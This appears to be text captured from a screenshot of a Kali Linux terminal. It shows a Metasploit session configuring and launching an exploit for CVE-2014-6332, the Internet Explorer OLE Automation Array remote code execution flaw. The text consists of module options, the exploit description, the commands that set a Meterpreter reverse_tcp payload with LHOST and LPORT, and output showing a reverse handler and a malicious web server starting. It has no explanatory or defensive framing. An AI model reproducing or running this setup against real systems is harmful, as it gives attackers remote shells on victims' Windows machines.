 Activities Terminal Sat Nov 15, 1:17 AM 1 root
root@kali: ~
File Edit View Search Terminal Help
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion TLS1 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload information:
Avoid: 1 characters
Description:
This modules exploits the Windows OLE Automation Array Remote Code
Execution vulnerability. Internet MS-14-064, CVE-2014-6332. The
vulnerability exists in Internet Explorer 3.0 until version 11
within Windows95 up to Windows 10.
References:
http://cvedetails.com/cve/2014-6332/
msf exploit(iexplorer) > set SRVHOST 10.42.0.1
SRVHOST => 10.42.0.1
msf exploit(iexplorer) > set URIPATH /
URIPATH => /
msf exploit(iexplorer) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(iexplorer) > set LPORT 4445
LPORT => 4445
msf exploit(iexplorer) > set LHOST 10.42.0.1
LHOST => 10.42.0.1
msf exploit(iexplorer) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 10.42.0.1:4445
msf exploit(iexplorer) > [*] Using URL: http://10.42.0.1:8080/
[*] Server started.